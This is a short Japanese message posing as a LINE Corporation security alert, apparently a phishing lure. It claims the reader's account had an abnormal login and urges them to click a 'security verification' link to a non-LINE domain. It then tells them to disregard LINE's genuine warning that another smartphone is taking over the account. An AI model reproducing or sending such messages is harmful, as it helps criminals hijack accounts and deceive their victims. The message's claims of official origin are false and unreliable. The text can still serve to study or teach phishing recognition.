 お客様のLINEアカウントに異常ログインされたことがありました。お客様のアカウントの安全のために、ウェブページで検証してお願いします。

こちらのURLをクリックしてください。安全認証

https://www.admwer.jp/cn/solutions/remote-access/

この時、旧端末のLINEへ公式アカウント（LINE）から「他のスマートフォンであなたのアカウントが使用されようとしています」というメッセージが届きますが、もちろん自分で操作していることなので、そのまま手順を進めましょう。

※URLの安全認証有効期限は毎日8時から15時までです。

--------------------------------------------------------------------------------
LINE
LINE Corporation

--------------------------------------------------------------------------------